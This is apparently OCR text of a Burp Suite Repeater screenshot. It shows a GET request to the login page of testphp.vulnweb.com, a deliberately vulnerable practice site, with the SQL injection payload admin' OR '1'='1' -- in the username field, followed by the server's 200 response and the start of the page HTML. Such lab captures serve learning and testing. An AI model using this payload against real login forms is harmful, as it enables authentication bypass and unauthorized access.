 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET /login.php?username=admin' OR
'1'='1' -- &password=admin HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://testphp.vulnweb.com/categories.php
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Length: 3
12
13
14 \
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Sun, 30 Mar 2025 03:44:45 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Content-Length: 5523
8
9 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01
Transitional//EN"
10 "http://www.w3.org/TR/html4/loose.dtd">
11 <html>
<!-- InstanceBegin
template="/Templates/main_dynamic_template.dwt.php"
codeOutsideHTMLIsLocked="false" -->
12 <head>
13 <meta http-equiv="Content-Type" content="
text/html; charset=iso-8859-2">
14
15 <!-- InstanceBeginEditable
name="document_title_rgn" -->
16 <title>
login page
</title>
17 <!-- InstanceEndEditable -->
18 <link rel="stylesheet" href="style.css" type="
text/css">
19 <!-- InstanceBeginEditable name="headers_rgn" -->
20 <!-- here goes headers headers -->
21 <!-- InstanceEndEditable -->
22 <script language="JavaScript" type="
text/JavaScript">
23 <!--
24 function MM_reloadPage(init) {
//reloads the window if Nav4 resized
25 if (init==true) with (navigator) {
if ((appName=="Netscape")&&(
parseInt(appVersion)==4)) {
26 document.MM_pgW=innerWidth;
Search 0 highlights
Ta
Inspe
Reque
Reque
Reque
Reque
Reque
Respo
Done